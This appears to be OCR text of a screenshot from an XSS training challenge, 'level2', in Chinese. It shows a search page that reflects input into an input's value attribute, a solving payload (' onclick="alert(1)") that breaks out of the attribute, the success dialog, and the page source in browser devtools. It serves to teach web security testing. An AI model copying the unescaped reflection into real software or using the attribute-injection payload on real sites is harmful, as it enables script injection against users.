 欢迎来到level2
没有找到和" onclick="alert(1)"相关的结果.
搜索
KEEP
CALM
AND
TRY
HARDER
payload的长度:20
192.168.183.1 显示
完成的不错！
确定
取消
level2.png
代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器
level2.php?keyw...90%9C%E7%B4%A2 ×
1 <!DOCTYPE html><!--STATUS OK--><html>
2 <head>
3 <meta http-equiv="content-type" content="text/html;charset=utf-8">
4 <script>
5 window.alert = function()
6 {
7 confirm("完成的不错！");
8 window.location.href="level3.php?writing=wait";
9 }
10 </script>
11 <title>欢迎来到level2</title>
12 </head>
13 <body>
14 <h1 align=center>欢迎来到level2</h1>
15 <h2 align=center>没有找到和&quot; onclick=&quot;alert(1)&quot;相关的结
16 <form action=level2.php method=GET>
17 <input name=keyword  value="" onclick="alert(1)"">
18 <input type=submit name=submit value="搜索"/>
19 </form>
20 </center><center><img src=level2.png></center>
21 <h3 align=center>payload的长度:20</h3></body>
22 </html>
23
24
25
26